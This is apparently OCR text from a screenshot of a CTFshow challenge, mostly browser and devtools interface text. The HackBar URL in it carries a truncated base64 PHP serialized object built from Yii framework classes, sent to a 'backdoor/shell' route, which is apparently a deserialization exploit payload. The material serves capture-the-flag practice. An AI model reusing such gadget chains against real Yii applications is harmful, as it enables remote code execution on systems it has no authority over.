 Error
bc17c41a-099c-4d02-becf-cc31aaf4
bc17c41a-099c-4d02-becf-cc31aaf4aea8.challenge.ctf.show/index.php?r=backdoor/shell&code=TzoyMz
5
5
hack语法 信息查询 文章 漏洞报告平台 蓝豆打字 CSDN - 专业开发者... AIchatOS ChatGPT 给大家呢分享一下，... 搜索 - Microsoft 必应 秘塔AI搜索 其他书签
CTFshow Home About Contact Logout (admin)
Error
An internal server error occurred.
The above error occurred while the Web server was processing your request.
Please contact us if you think this is a server error. Thank you.
© CTFshow 2025 Powered by 大菜鸡
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
https://bc17c41a-099c-4d02-becf-cc31aaf4aea8.challenge.ctf.show/index.php?r=backdoor/
shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNzoieWlpXGRiXENvbm5lY3Rpb24iOjI6e3M6Mzoi
cGRvIjtpOjE7czozOiJkc24iO086MjY6InlpaVxkYlxDb2x1bW5TY2hlbWFCdWlsZGVyIjoyOntzOjc6IgAqAHR5cGUiO3M6MToieCI7czoxMToiY2F0ZWdvcnlNYXAiO086MjI6InlpaVxjYWNoaW5nXEFycmF5Q2
Post data Referer User Agent Cookies Clear All